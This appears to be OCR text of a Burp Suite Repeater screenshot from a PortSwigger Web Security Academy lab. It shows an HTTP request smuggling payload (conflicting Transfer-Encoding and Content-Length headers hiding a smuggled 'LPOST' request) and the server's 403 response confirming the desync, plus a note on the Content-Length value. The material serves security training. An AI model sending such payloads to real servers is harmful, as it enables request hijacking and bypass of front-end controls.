 Send
Cancel
<
>
Target: https://0af5000b0398135283c14c05001f0024.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1\r \n
2 Host: 0af5000b0398135283c14c05001f0024.web-security-academy.net\r \n
3 Cookie: session=bgULwPouTa8C1ZXH5jbk1vfhzORM4wVN\r \n
4 Cache-Control: max-age=0\r \n
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"\r \n
6 Sec-Ch-Ua-Mobile: ?0\r \n
7 Sec-Ch-Ua-Platform: "Linux"\r \n
8 Upgrade-Insecure-Requests: 1\r \n
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36\r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8\r \n
11 Sec-Gpc: 1\r \n
12 Accept-Language: en-GB,en;q=0.8\r \n
13 Sec-Fetch-Site: cross-site\r \n
14 Sec-Fetch-Mode: navigate\r \n
15 Sec-Fetch-User: ?1\r \n
16 Sec-Fetch-Dest: document\r \n
17 Referer: https://portswigger.net/\r \n
18 Accept-Encoding: gzip, deflate\r \n
19 Content-Type: application/x-www-form-urlencoded\r \n
20 Transfer-Encoding: chunked\r \n
21 Content-Length: 4\r \n
22 \r \n
23 9d\r \n
24 LPOST / HTTP/1.1\r \n
25 Host: 0af5000b0398135283c14c05001f0024.web-security-academy.net\r \n
26 Content-Type: application/x-www-form-urlencoded\r \n
27 Content-Length: 15\r \n
28 \r \n
29 x=1\r \n
30 0\r \n
31 \r \n
32 \r \n
33
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method LPOST"
it will work on 14 but 15 is good in this case
Inspector
Selection 14 (0xe)
Selected text
\r \n
x=1\r \n
0\r \n
\r \n
\r \n
Decoded from: Select
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 20
Response headers 4
?
Search...
0 matches
?
Search...
0 matches
Done
168 bytes | 414 millis